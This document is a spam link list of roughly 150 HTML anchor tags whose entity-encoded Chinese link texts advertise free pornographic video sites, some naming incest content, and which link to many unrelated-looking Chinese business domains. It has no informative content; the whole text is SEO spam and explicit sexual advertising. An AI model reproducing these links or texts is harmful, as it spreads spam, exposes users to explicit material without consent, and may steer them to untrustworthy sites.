<a href="http://juluol.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hlschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renliu114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://dingood.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://giyk.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://aqk8.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://htrunze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://hadeo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://sabazywj.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cansi021.net.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://a5280.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hrbhaihao.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btspay.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://1tvw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnlike.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btspay.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glze.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://metmo.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://x2654.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://louisleeman.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vvnb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fddpw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x6D32;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fthdj.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://viny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://brzyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://xp326.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://cola888.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dirain.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://efpvgk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://onemining.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://znxawq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cclbww.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://0752.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keruidaa.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://slbzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://eesss.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://olscar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://amarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51todo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://govlh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33098.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://51-dm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao029.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kaeai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sogoha.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://itourxian.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://678unsh.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tufpc.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benevento.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://beeu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://ju-da.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://nmjql.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bangante.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://laxc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
